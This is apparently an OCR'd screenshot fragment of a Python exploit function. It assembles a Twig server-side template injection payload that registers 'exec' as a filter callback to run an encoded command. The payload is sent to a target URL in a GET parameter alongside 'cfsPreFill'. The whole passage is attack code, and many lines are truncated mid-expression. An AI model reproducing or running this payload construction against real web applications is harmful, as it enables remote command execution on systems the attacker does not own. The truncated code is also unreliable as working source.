
    if match:

        return match.group(1)

def exploit(url: str, payload: str, field: str) -> st
    utf8_var = "{%set a%}UTF-8{%endset%}"

    base64_var = "{%set b%}BASE64{%endset%}"

    twig_payload = "{%set p%}" +  base64.urlsafe_b64e
    # The () ensures the variables are not treated as
    twig_payload_decode = "{%set p = p|convert_encodi
    register_callback = "{%set e%}exec{%endset%}{{_se
    exec_filter = "{{_self.env.getFilter(p)}}"

    ssti_payload = utf8_var + base64_var + twig_paylo
    status.vprint(f"Payload: {payload}")

    params = {

        "cfsPreFill": 1,

        field: ssti_payload}

    try:

        res = requests.get(url, params)

        res.raise_for_status()

    except requests.excpetions.RequestException as e: